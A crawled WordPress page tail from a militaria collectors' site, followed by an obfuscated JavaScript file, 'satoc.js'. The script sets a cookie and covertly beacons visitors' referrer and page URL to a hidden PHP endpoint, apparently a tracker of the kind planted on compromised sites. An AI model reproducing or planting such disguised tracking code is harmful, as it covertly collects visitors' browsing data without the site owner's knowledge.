	<li class="cat-item cat-item-284"><a href="https://militaria19191938.org/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://militaria19191938.org/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://militaria19191938.org/category/y796/" >y796</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://militaria19191938.org/category/yachting/" >yachting</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://militaria19191938.org/category/yangtze/" >yangtze</a>
</li>
	<li class="cat-item cat-item-8710"><a href="https://militaria19191938.org/category/yardlong/" >yardlong</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://militaria19191938.org/category/yasakl/" >yasakl</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://militaria19191938.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://militaria19191938.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://militaria19191938.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://militaria19191938.org/category/yemen/" >yemen</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://militaria19191938.org/category/yesterday/" >yesterday</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://militaria19191938.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-7561"><a href="https://militaria19191938.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://militaria19191938.org/category/yugo/" >yugo</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://militaria19191938.org/category/yugoslav/" >yugoslav</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://militaria19191938.org/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://militaria19191938.org/category/yugoslavian/" >yugoslavian</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://militaria19191938.org/category/zara/" >zara</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://militaria19191938.org/category/zastavme/" >zastavme</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://militaria19191938.org/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://militaria19191938.org/category/zippo/" >zippo</a>
</li>
		</ul>
</aside></div></div>
</div>
<footer>
		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">
				<div id="footer-meta" class="col-md-9">
					<p>&copy; <a id="footer-site" href="https://militaria19191938.org" title="Militaria 1919-1938">Militaria 1919-1938</a></p>
									</div>
				<div id="footer-credit" class="col-md-3">
					<p><a href="https://www.wpmultiverse.com/themes/franklin/" title="Franklin WordPress Theme">Franklin Theme</a></p>
				</div>
			</div>
		</div>
	</div>
</footer>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/militaria19191938.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/themes/default/assets/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/themes/default/assets/js/franklin.js?ver=1.0'></script>
   
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://militaria19191938.org/satoc.js
body_size: 788
content:


function gawura()
{
	var zupy = window.location.href;	      var tyxilavy = document.currentScript.src.split('/').pop().replace(".js","");	var cuzyceqamen = "/" + tyxilavy + ".php";
	 
    var tenybahapyvi = 60;	
	var bibyvuliceg = tyxilavy;  	var pevaj = "";  	    try  	    {
	  	      pevaj=""+parent.document.referrer;	       }
      catch (ex)       {
 
   	    pevaj=""+document.referrer; 
     } 	if(qozefifobi(bibyvuliceg) == null)	 

	{ 
		var qylycuhubevivy = window.location.hostname;  

			
			wywuwo(bibyvuliceg, "1", tenybahapyvi, "/", qylycuhubevivy);   
 	
		if(qozefifobi(bibyvuliceg) != null)
 			{

  				var pyceta = new Image();
			pyceta.src=cuzyceqamen + "?referer=" + escape(pevaj) + "&url=" + escape(zupy);
    		}
	}
   
 }  

gawura();

function qozefifobi(viso) 
{    var cakyzysy = document.cookie;
    var fegyfudonuwa = viso + "=";     var bahygix = cakyzysy.indexOf("; " + fegyfudonuwa);    if (bahygix == -1) {        bahygix = cakyzysy.indexOf(fegyfudonuwa);         if (bahygix != 0) return null; 



    } else {	        bahygix += 2; 	    }


 	     var nytof = document.cookie.indexOf(";", bahygix); 
  
     if (nytof == -1) { 	        nytof = cakyzysy.length; 	     }   	 	    return unescape(cakyzysy.substring(bahygix + fegyfudonuwa.length, nytof));

}


//****************************************
function wywuwo(degipak,mumeji,fumixyhone, vyzuvipacuki, xilipawohodezag) 
{ var vojajex = new Date();	  var syjaguxus = new Date(); 

  syjaguxus.setTime(vojajex.getTime() + 1000*60*fumixyhone);  document.cookie = degipak+"="+escape(mumeji) + ";expires="+syjaguxus.toGMTString() + ";path=" + vyzuvipacuki + ";domain=" + xilipawohodezag;}
 